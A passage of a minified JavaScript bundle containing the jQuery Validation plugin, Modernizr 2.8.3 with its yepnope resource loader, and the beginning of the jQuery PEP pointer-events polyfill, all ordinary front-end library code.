n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,(function(e){return e.element.name===t.name})).length&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function(){return!this.name&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!t.objectLength(e(this).rules()))&&(n[this.name]=!0,!0)}))},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([]),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var n,r=e(t),i=t.type;return"radio"===i||"checkbox"===i?this.findByName(t.name).filter(":checked").val():"number"===i&&void 0!==t.validity?!t.validity.badInput&&r.val():"string"==typeof(n=r.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var n,r,i,o=e(t).rules(),a=e.map(o,(function(e,t){return t})).length,s=!1,u=this.elementValue(t);for(r in o){i={method:r,parameters:o[r]};try{if("dependency-mismatch"===(n=e.validator.methods[r].call(this,u,t,i.parameters))&&1===a){s=!0;continue}if(s=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!n)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!s)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,n){return e(t).data("msg"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;"function"==typeof r?r=r.call(this,n.parameters,t):i.test(r)&&(r=e.validator.format(r.replace(i,"{$1}"),n.parameters)),this.errorList.push({message:r,element:t,method:n.method}),this.errorMap[t.name]=r,this.submitted[t.name]=r},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map((function(){return this.element}))},showLabel:function(t,n){var r,i,o,a=this.errorsFor(t),s=this.idOrName(t),u=e(t).attr("aria-describedby");a.length?(a.removeClass(this.settings.validClass).addClass(this.settings.errorClass),a.html(n)):(r=a=e("<"+this.settings.errorElement+">").attr("id",s+"-error").addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(r=a.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,e(t)):r.insertAfter(t),a.is("label")?a.attr("for",s):0===a.parents("label[for='"+s+"']").length&&(o=a.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),u?u.match(new RegExp("\\b"+o+"\\b"))||(u+=" "+o):u=o,e(t).attr("aria-describedby",u),(i=this.groups[t.name])&&e.each(this.groups,(function(t,n){n===i&&e("[name='"+t+"']",this.currentForm).attr("aria-describedby",a.attr("id"))})))),!n&&this.settings.success&&(a.text(""),"string"==typeof this.settings.success?a.addClass(this.settings.success):this.settings.success(a,t)),this.toShow=this.toShow.add(a)},errorsFor:function(t){var n=this.idOrName(t),r=e(t).attr("aria-describedby"),i="label[for='"+n+"'], label[for='"+n+"'] *";return r&&(i=i+", #"+r.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,n){return!!e(t,n.form).length},function:function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(t,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,"remote")})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,n){t.constructor===String?this.classRuleSettings[t]=n:e.extend(this.classRuleSettings,t)},classRules:function(t){var n={},r=e(t).attr("class");return r&&e.each(r.split(" "),(function(){this in e.validator.classRuleSettings&&e.extend(n,e.validator.classRuleSettings[this])})),n},normalizeAttributeRule:function(e,t,n,r){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r)&&(r=void 0)),r||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)"required"===n?(""===(r=t.getAttribute(n))&&(r=!0),r=!!r):r=o.attr(n),this.normalizeAttributeRule(i,a,n,r);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)r=o.data("rule"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase()),this.normalizeAttributeRule(i,a,n,r);return i},staticRules:function(t){var n={},r=e.data(t.form,"validator");return r.settings.rules&&(n=e.validator.normalizeRule(r.settings.rules[t.name])||{}),n},normalizeRules:function(t,n){return e.each(t,(function(r,i){if(!1!==i){if(i.param||i.depends){var o=!0;switch(typeof i.depends){case"string":o=!!e(i.depends,n.form).length;break;case"function":o=i.depends.call(n,n)}o?t[r]=void 0===i.param||i.param:delete t[r]}}else delete t[r]})),e.each(t,(function(r,i){t[r]=e.isFunction(i)?i(n):i})),e.each(["minlength","maxlength"],(function(){t[this]&&(t[this]=Number(t[this]))})),e.each(["rangelength","range"],(function(){var n;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(n=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(n[0]),Number(n[1])]))})),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var n={};e.each(t.split(/\s/),(function(){n[this]=!0})),t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n,e.validator.messages[t]=void 0!==r?r:e.validator.messages[t],n.length<3&&e.validator.addClassRules(t,e.validator.normalizeRule(t))},methods:{required:function(t,n,r){if(!this.depend(r,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var i=e(n).val();return i&&i.length>0}return this.checkable(n)?this.getLength(t,n)>0:t.length>0},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t))return"dependency-mismatch";if(/[^0-9 \-]+/.test(e))return!1;var n,r,i=0,o=0,a=!1;if((e=e.replace(/\D/g,"")).length<13||e.length>19)return!1;for(n=e.length-1;n>=0;n--)r=e.charAt(n),o=parseInt(r,10),a&&(o*=2)>9&&(o-=9),i+=o,a=!a;return i%10==0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(t,n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);return this.settings.onfocusout&&i.off(".validate-equalTo").on("blur.validate-equalTo",(function(){e(n).valid()})),t===i.val()},remote:function(t,n,r){if(this.optional(n))return"dependency-mismatch";var i,o,a=this.previousValue(n);return this.settings.messages[n.name]||(this.settings.messages[n.name]={}),a.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=a.message,r="string"==typeof r&&{url:r}||r,a.old===t?a.valid:(a.old=t,i=this,this.startRequest(n),(o={})[n.name]=t,e.ajax(e.extend(!0,{mode:"abort",port:"validate"+n.name,dataType:"json",data:o,context:i.currentForm,success:function(r){var o,s,u,c=!0===r||"true"===r;i.settings.messages[n.name].remote=a.originalMessage,c?(u=i.formSubmitted,i.prepareElement(n),i.formSubmitted=u,i.successList.push(n),delete i.invalid[n.name],i.showErrors()):(o={},s=r||i.defaultMessage(n,"remote"),o[n.name]=a.message=e.isFunction(s)?s(t):s,i.invalid[n.name]=!0,i.showErrors(o)),a.valid=c,i.stopRequest(n,c)}},r)),"pending")}}});var t,n={};e.ajaxPrefilter?e.ajaxPrefilter((function(e,t,r){var i=e.port;"abort"===e.mode&&(n[i]&&n[i].abort(),n[i]=r)})):(t=e.ajax,e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,o=("port"in r?r:e.ajaxSettings).port;return"abort"===i?(n[o]&&n[o].abort(),n[o]=t.apply(this,arguments),n[o]):t.apply(this,arguments)})})),window.Modernizr=function(e,t,n){function r(e){m.cssText=e}function i(e,t){return typeof e===t}function o(e,t){return!!~(""+e).indexOf(t)}function a(e,t){for(var r in e){var i=e[r];if(!o(i,"-")&&m[i]!==n)return"pfx"!=t||i}return!1}function s(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:i(a,"function")?a.bind(r||t):a}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+y.join(r+" ")+r).split(" ");return i(t,"string")||i(t,"undefined")?a(o,t):s(o=(e+" "+$.join(r+" ")+r).split(" "),t,n)}var c,l,f={},h=t.documentElement,d="modernizr",p=t.createElement(d),m=p.style,v=" -webkit- -moz- -o- -ms- ".split(" "),g="Webkit Moz O ms",y=g.split(" "),$=g.toLowerCase().split(" "),b="http://www.w3.org/2000/svg",w={},x=[],E=x.slice,C=function(e,n,r,i){var o,a,s,u,c=t.createElement("div"),l=t.body,f=l||t.createElement("body");if(parseInt(r,10))for(;r--;)(s=t.createElement("div")).id=i?i[r]:d+(r+1),c.appendChild(s);return o=["&#173;",'<style id="s',d,'">',e,"</style>"].join(""),c.id=d,(l?c:f).innerHTML+=o,f.appendChild(c),l||(f.style.background="",f.style.overflow="hidden",u=h.style.overflow,h.style.overflow="hidden",h.appendChild(f)),a=n(c,e),l?c.parentNode.removeChild(c):(f.parentNode.removeChild(f),h.style.overflow=u),!!a},S={}.hasOwnProperty;for(var T in l=i(S,"undefined")||i(S.call,"undefined")?function(e,t){return t in e&&i(e.constructor.prototype[t],"undefined")}:function(e,t){return S.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=E.call(arguments,1),r=function(){if(this instanceof r){var i=function(){};i.prototype=t.prototype;var o=new i,a=t.apply(o,n.concat(E.call(arguments)));return Object(a)===a?a:o}return t.apply(e,n.concat(E.call(arguments)))};return r}),w.geolocation=function(){return"geolocation"in navigator},w.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),o(m.backgroundColor,"rgba")},w.backgroundsize=function(){return u("backgroundSize")},w.opacity=function(){return function(e,t){r(v.join(e+";")+(t||""))}("opacity:.55"),/^0.55$/.test(m.opacity)},w.cssanimations=function(){return u("animationName")},w.cssgradients=function(){var e="background-image:";return r((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+v.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-17)),o(m.backgroundImage,"gradient")},w.csstransforms=function(){return!!u("transform")},w.csstransitions=function(){return u("transition")},w.svg=function(){return!!t.createElementNS&&!!t.createElementNS(b,"svg").createSVGRect},w)l(w,T)&&(c=T.toLowerCase(),f[c]=w[T](),x.push((f[c]?"":"no-")+c));return f.addTest=function(e,t){if("object"==typeof e)for(var r in e)l(e,r)&&f.addTest(r,e[r]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,h.className+=" "+(t?"":"no-")+e,f[e]=t}return f},r(""),p=null,f._version="2.8.3",f._prefixes=v,f._domPrefixes=$,f._cssomPrefixes=y,f.mq=function(t){var n,r=e.matchMedia||e.msMatchMedia;return r?r(t)&&r(t).matches||!1:(C("@media "+t+" { #"+d+" { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position})),n)},f.testProp=function(e){return a([e])},f.testAllProps=u,f.testStyles=C,f.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},h.className=h.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+x.join(" "),f}(this,this.document),function(e,t){function n(e){return"[object Function]"==m.call(e)}function r(e){return"string"==typeof e}function i(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function a(){var e=v.shift();g=1,e?e.t?d((function(){("c"==e.t?f.injectCss:f.injectJs)(e.s,0,e.a,e.x,e.e,1)}),0):(e(),a()):g=0}function s(e,n,r,i,s,u,c){function l(t){if(!m&&o(h.readyState)&&(w.r=m=1,!g&&a(),h.onload=h.onreadystatechange=null,t))for(var r in"img"!=e&&d((function(){b.removeChild(h)}),50),S[n])S[n].hasOwnProperty(r)&&S[n][r].onload()}c=c||f.errorTimeout;var h=t.createElement(e),m=0,y=0,w={t:r,s:n,e:s,a:u,x:c};1===S[n]&&(y=1,S[n]=[]),"object"==e?h.data=n:(h.src=n,h.type=e),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){l.call(this,y)},v.splice(i,0,w),"img"!=e&&(y||2===S[n]?(b.insertBefore(h,$?null:p),d(l,c)):S[n].push(h))}function u(e,t,n,i,o){return g=0,t=t||"j",r(e)?s("c"==t?x:w,e,t,this.i++,n,i,o):(v.splice(this.i++,0,e),1==v.length&&a()),this}function c(){var e=f;return e.loader={load:u,i:0},e}var l,f,h=t.documentElement,d=e.setTimeout,p=t.getElementsByTagName("script")[0],m={}.toString,v=[],g=0,y="MozAppearance"in h.style,$=y&&!!t.createRange().compareNode,b=$?h:p.parentNode,w=(h=e.opera&&"[object Opera]"==m.call(e.opera),h=!!t.attachEvent&&!h,y?"object":h?"script":"img"),x=h?"script":w,E=Array.isArray||function(e){return"[object Array]"==m.call(e)},C=[],S={},T={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};f=function(e){function t(e,t,r,i,o){var a=function(e){e=e.split("!");var t,n,r,i=C.length,o=e.pop(),a=e.length;for(o={url:o,origUrl:o,prefixes:e},n=0;n<a;n++)r=e[n].split("="),(t=T[r.shift()])&&(o=t(o,r));for(n=0;n<i;n++)o=C[n](o);return o}(e),s=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(t&&(t=n(t)?t:t[e]||t[i]||t[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,t,r,i,o):(S[a.url]?a.noexec=!0:S[a.url]=1,r.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":undefined,a.noexec,a.attrs,a.timeout),(n(t)||n(s))&&r.load((function(){c(),t&&t(a.origUrl,o,i),s&&s(a.origUrl,o,i),S[a.url]=2}))))}function o(e,o){function a(e,i){if(e){if(r(e))i||(f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}),t(e,f,o,0,c);else if(Object(e)===e)for(u in s=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(u)&&(!i&&! --s&&(n(f)?f=function(){var e=[].slice.call(arguments);h.apply(this,e),d()}:f[u]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(h[u])),t(e[u],f,o,u,c))}else!i&&d()}var s,u,c=!!e.test,l=e.load||e.both,f=e.callback||i,h=f,d=e.complete||i;a(c?e.yep:e.nope,!!l),l&&a(l)}var a,s,u=this.yepnope.loader;if(r(e))t(e,0,u,0);else if(E(e))for(a=0;a<e.length;a++)r(s=e[a])?t(s,0,u,0):E(s)?f(s):Object(s)===s&&o(s,u);else Object(e)===e&&o(e,u)},f.addPrefix=function(e,t){T[e]=t},f.addFilter=function(e){C.push(e)},f.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",l=function(){t.removeEventListener("DOMContentLoaded",l,0),t.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=a,e.yepnope.injectJs=function(e,n,r,s,u,c){var l,h,m=t.createElement("script");s=s||f.errorTimeout;for(h in m.src=e,r)m.setAttribute(h,r[h]);n=c?a:n||i,m.onreadystatechange=m.onload=function(){!l&&o(m.readyState)&&(l=1,n(),m.onload=m.onreadystatechange=null)},d((function(){l||(l=1,n(1))}),s),u?m.onload():p.parentNode.insertBefore(m,p)},e.yepnope.injectCss=function(e,n,r,o,s,u){var c;o=t.createElement("link"),n=u?a:n||i;for(c in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(c,r[c]);s||(p.parentNode.insertBefore(o,p),d(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.testStyles("#modernizr{background-size:cover}",(function(e){var t=window.getComputedStyle?window.getComputedStyle(e,null):e.currentStyle;Modernizr.addTest("bgsizecover","cover"==t.backgroundSize)})),Modernizr.addTest("csscalc",(function(){var e="width:",t=document.createElement("div");return t.style.cssText=e+Modernizr._prefixes.join("calc(10px);"+e),!!t.style.length})),Modernizr.addTest("lastchild",(function(){return Modernizr.testStyles("#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}",(function(e){return e.lastChild.offsetWidth>e.firstChild.offsetWidth}),2)})),Modernizr.addTest("cssremunit",(function(){var e=document.createElement("div");try{e.style.fontSize="3rem"}catch(e){}return/rem/.test(e.style.fontSize)})),Modernizr.addTest("pointerevents",(function(){var e,t=document.createElement("x"),n=document.documentElement,r=window.getComputedStyle;return"pointerEvents"in t.style&&(t.style.pointerEvents="auto",t.style.pointerEvents="x",n.appendChild(t),e=r&&"auto"===r(t,"").pointerEvents,n.removeChild(t),!!e)})),
/*!
 * PEP v0.4.0 | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return 